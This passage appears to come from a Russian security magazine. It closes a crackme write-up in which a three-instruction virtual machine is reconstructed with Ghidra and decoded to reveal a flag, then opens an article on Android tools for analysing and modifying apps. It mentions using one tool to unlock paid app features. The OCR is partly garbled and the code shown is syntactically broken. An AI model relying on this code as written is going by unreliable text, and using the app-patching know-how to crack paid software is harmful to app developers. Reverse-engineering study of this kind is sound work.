

На языке С это будет выглядеть таким образом:

#### $r2 = ram[val_01];$  $ram[val_01] = r2 \land r1;$

Вот, собственно, и все. Виртуальная машина из трех команд восстановлена, осталось применить результаты нашего труда к файлу ram.bin, чтобы заполучить искомый флаг крэкми. Как я уже говорил, для этого читаем файл в char ram[507] и применяем декомпилятор кода ВМ. В качестве бонуса цикл выведет мнемоники виртуальной машины в удобочитаемом виде, а в конце напечатает искомый флаг. Я добавил в код уточняющие комментарии.

#### char ram[507]; // Память ВМ, ram.bin int  $r1 = 0$ ,  $r2 = 0$ ; // Регистры ВМ

for  $(i; j)$  $\{$  $int command = (int)ram[x]; // *Bepem* onkog komahg$  $int val_01 = (int)$ ram $[x + 1];$  // Первый операнд команды  $int val_02 = (int)ram[x + 2];$  // Второй операнд команды // Дешифровка кода if (command  $== 0x1$ )  $\{$  $ram[val_01] = val_02;$ cout << "mov " << "[" <<  $i$ (int)ram[val\_01] << "]" << "," <<  $val_02 \lt k$  endl; } if (command  $== 0x2$ )  $\{$  $r1 = ram[val_01];$ cout << "mov " << "r1" << "," << "[" << (int)ram[val\_01] << "]"  $\iff$  endl; } if (command  $== 0x3$ )  $\{$  $r2 = ram[val_01];$  $ram[val_01] = r2 \land r1;$ cout << "xor " << "r2" << "," << "r1" << endl;  $\}$ if (command  $> 3$  || command < 1) break;  $x == 3;$  $\}$ 

 $print(f("n%s\n', %ram);$ // Напечатаем результат

После выполнения этого кода мы получим дизассемблированную ВМ и флаг.



#### **ЗАКЛЮЧЕНИЕ**

Я надеюсь, что, прочитав статью, ты перестанешь пугаться слов «виртуальная машина» или «пи-код». Конечно, в настоящих коммерческих протекторах вроде VMProtect или Themida все будет намного сложнее: там может применяться множество команд виртуальной машины, их мнемоники-коды могут постоянно меняться, встречаются виртуальные машины, разные антиотладочные и антидамповые приемы, написанные на пи-коде, и многое другое. Но первое представление ты получил.

Результат работы восстановленной виртуальной машины

Заодно мы более близко познакомились с инструментарием под названием Ghidra и совершили с помощью нее первый взлом, пусть даже крэкми! :-) ヱ

## **MACTXƏB** ДЛЯ МОБИЛЬНОЙ

ЧТО НУЖНО, ЧТОБЫ ВСКРЫВАТЬ ПРИЛОЖЕНИЯ ДЛЯ ANDROID **HA ANDROID** 



Если ты занимаешься аналитикой мобильных приложений или разрабатываешь их, то знаешь о таких десктопных инструментах, как IDA, apktool или Jadx. Но бывает, что компьютера под рукой нет, а тебе срочно нужно проанализировать приложение. В этой статье я приведу примеры хороших утилит для Android, которые помогут тебе решить эту проблему.

#### ЭМУЛЯТОР ТЕРМИНАЛА ДЛЯ ANDROID

Инструментом Terminal Emulator for Android я пользуюсь очень давно. Он полезен для запуска различных команд на мобильном устройстве. А с правами root возможностей будет еще больше: например, ты сможешь посмотреть информацию о любом процессе или получить доступ к файлам любого приложения.



Это чем-то похоже на ADB, только в контексте мобильного приложения.

#### **XPOSED INSTALLER**



Этот инструмент работает только под рутом и позволяет изменять приложения и системные сервисы Android. Самые типичные примеры модификаций: удаление из приложений рекламы, переназначение задач на основные кнопки, увеличение времени работы батареи. Звучит весьма здорово, не так ли? Однако самая распространенная проблема, с которой сталкивается большинство желающих поставить этот инструмент, - сложность установки. Очень часто это приложение просто не ставится на девайс. Иногда установка Xposed может «окирпичить» устройство.

Принцип платформы Xposed заключается в способности загружать код для определенного модуля Java перед началом любого app\_process, тем самым контролируя его поведение. Так что модули Xposed могут выполнять код при запуске процесса приложения. Возможно, звучит вдохновляюще, но на самом деле это страшная вещь. Например, ты запускаешь модуль, а он захватывает все возможные функции приложения, включая переводы денег и ввод паролей, если такое поведение предусмотрено в приложении. Поэтому, если ты не доверяешь автору конкретного модуля, советую воздержаться от его установки на свое устройство.

Лучше попробуй написать свой собственный модуль, в котором ты будешь полностью уверен.



#### **INFO**

Подробнее о работе с Xposed читай в статье «Сам себе моддер: как изменить Android с помощью

#### Xposed». На десктопе в качестве альтернативы можно использовать Frida, подробнее - в статье «Инъекция для андроида. Внедряем код в чужие приложения с помощью Frida».

#### **MT MANAGER**

Очень мощный и простой в использовании инструмент для управления файлами.



Он предназначен для редактирования, клонирования, шифрования и оптимизации пользовательских и системных файлов АРК прямо на телефоне. Фактически это файловый менеджер, который может работать с АРК и его содержимым. Его часто используют для того, чтобы взломать платные функции приложения.

Принцип работы этого инструмента довольно прост: он анализирует файлы DEX и файлы ресурсов АРК, позволяет изменять их, а затем перепаковывает. МТ Manager можно найти в открытом доступе.



#### **INFO** APK Studio - аналог приложения для персонального компьютера.

#### **ROOT EXPLORER**

Этот инструмент довольно известен, его функции схожи с тем, что делает МТ Manager, но он больше ориентирован на просмотр, изменение и другие операции над всеми файлами, которые находятся на устройстве. Root Explorer отлично справится с просмотром базы данных или файлов XML из песочницы приложения, поэтому обычно этот инструмент используют тестировщики и аудиторы безопасности.

> **园 回 国 姜 ◇ 土 〇 ビ 井**  $=$



Здесь отображается корневой каталог мобильного телефона. Его можно изменить. После ты можешь изменить каталог RE по умолчанию, чтобы он открывался сразу в удобном для тебя месте.

ВЫГЛЯДИТ ТАК

В каталоге /data установлено программное обеспечение устройства. Этот раздел используется для установки приложений, сохранения файла настроек. Приложения, которые были установлены в память устройства, можно найти в каталоге /data/app.



sdcard — пространство карты памяти. В системе Android приложение может быть установлено в двух местах: data или sdcard.

Помимо этого, есть еще системные приложения, которые находятся в каталоге /system/app. Если ты хочешь удалить предустановленное приложение, тебе сюда, но будь осторожен. Перед удалением приложения из этого каталога убедись, что система в нем не нуждается, иначе придется перепрошивать аппарат.

#### **SUPERSU**

SuperSU был написан разработчиком, известным под ником ChainFire.

